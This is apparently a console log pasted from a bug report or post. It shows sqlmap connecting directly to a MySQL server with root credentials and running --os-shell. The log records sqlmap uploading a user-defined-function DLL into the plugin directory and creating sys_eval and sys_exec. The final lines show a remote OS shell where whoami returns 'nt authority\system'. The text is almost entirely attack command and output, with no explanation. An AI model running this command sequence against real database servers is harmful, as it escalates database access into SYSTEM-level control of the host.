 C:\Users\test\Desktop\sqlmap\sqlmap>python sqlmap.py -d "mysql://root:123@10.10.
100.11:3306/test" --os-shell
{1.1.5.15#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:05:46
[10:05:47] [INFO] connection to mysql server 10.10.100.11:3306 established
[10:05:47] [INFO] testing MySQL
[10:05:47] [INFO] confirming MySQL
[10:05:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[10:05:47] [INFO] fingerprinting the back-end DBMS operating system
[10:05:47] [INFO] the back-end DBMS operating system is Windows
[10:05:47] [WARNING] (remote) Unknown table 'test.sqlmapfile'
[10:05:47] [WARNING] (remote) Unknown table 'test.sqlmapfilehex'
[10:05:47] [INFO] testing if current user is DBA
[10:05:47] [INFO] fetching current user
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 2
[10:05:54] [INFO] checking if UDF 'sys_eval' already exist
UDF 'sys_eval' already exists, do you want to overwrite it? [y/N] y
[10:05:57] [INFO] checking if UDF 'sys_exec' already exist
UDF 'sys_exec' already exists, do you want to overwrite it? [y/N] y
[10:05:58] [INFO] detecting back-end DBMS version from its banner
[10:05:58] [INFO] retrieving MySQL plugin directory absolute path
[10:05:58] [WARNING] (remote) Unknown table 'test.sqlmapfile'
[10:06:00] [INFO] the local file 'c:\users\test\appdata\local\temp\sqlmapvkza8j3
840\lib_mysqludf_sys1dq01x.dll' and the remote file 'c:/wamp/bin/mysql/mysql5.6.
17/lib/plugin/libsntjs.dll' have the same size (11264 B)
[10:06:00] [WARNING] (remote) Unknown table 'test.sqlmapfilehex'
[10:06:00] [INFO] creating UDF 'sys_eval' from the binary UDF file
[10:06:00] [INFO] creating UDF 'sys_exec' from the binary UDF file
[10:06:01] [INFO] going to use injected sys_eval and sys_exec user-defined funct
ions for operating system command execution
[10:06:01] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] a
command standard output:    'nt authority\system'
os-shell>